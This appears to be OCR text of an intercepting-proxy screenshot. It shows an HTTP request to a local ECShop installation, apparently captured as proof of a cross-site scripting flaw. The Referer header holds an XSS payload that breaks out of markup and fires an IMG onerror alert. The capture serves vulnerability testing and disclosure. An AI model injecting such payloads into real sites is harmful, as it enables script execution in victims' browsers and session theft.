 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ecshop/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like
Safari/537.36
DNT: 1
Referer: '></graph>"><IMG SRC='' onerror=javascript:alert('XSS')>/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS_ID=b65067aa06fda0f769e0241ec0a80dc25b9f5f70; ECS[visit_times]=1